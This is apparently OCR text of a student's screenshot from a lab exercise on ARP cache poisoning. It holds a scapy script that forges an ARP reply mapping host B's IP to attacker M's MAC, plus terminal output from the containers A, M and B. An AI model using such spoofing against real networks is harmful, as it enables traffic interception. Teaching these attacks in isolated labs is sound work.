 Activities
Terminal
Mar 22 09:48
Open
task1b.py
~/Desktop/Labsetup/volumes
Save
task1a.py
task1b.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 A = ARP()
6
7 A.op = 2 # 1 for ARP request; 2 for ARP reply
8 A.hwsrc = '02:42:0a:09:00:69' # source MAC M's MAC
9 A.psrc = '10.9.0.6' # source IP B's IP
10 A.pdst = '10.9.0.5' # destination IP A's IP
11
12 pkt = E/A
13 sendp(pkt)
Python 3
Tab Width: 8
Ln 7, Col 9
INS
seed@VM: ~/.../volumes
ps
938d0dd6e959 B-10.9.0.6
83cc53252be4 M-10.9.0.105
8ff15029e3af A-10.9.0.5
[03/22/23]seed@VM:~/.../volumes$
seed@VM: ~
A
root@8ff15029e3af:/# arp -n
root@8ff15029e3af:/# arp -n
Address HWtype HWaddress
Flags Mask Iface
10.9.0.105 ether 02:42:0a:09:00:69
C eth0
root@8ff15029e3af:/#
M
seed@VM: ~
root@83cc53252be4:/volumes# python3 task1b.py
.
Sent 1 packets.
root@83cc53252be4:/volumes#
seed@VM: ~
B
root@938d0dd6e959:/# arp -n
root@938d0dd6e959:/#